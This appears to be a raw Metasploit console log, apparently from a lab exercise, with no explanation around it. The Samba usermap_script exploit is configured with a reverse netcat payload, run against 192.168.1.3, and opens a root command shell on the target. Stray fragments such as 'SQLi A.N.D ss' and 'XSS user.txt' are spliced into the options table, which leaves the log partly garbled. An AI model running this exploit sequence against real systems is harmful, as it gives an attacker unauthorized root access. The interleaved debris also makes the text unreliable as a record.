 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
SQLi A.N.D ss
Id Name
-- ----
0 Automatic
XSS user.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.1.3
rhost => 192.168.1.3
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] Command shell session 1 opened (192.168.1.11:4444 -> 192.168.1.3:36490) at 2024-03-19 07:52:30 +0530
pwd
/
whoami
root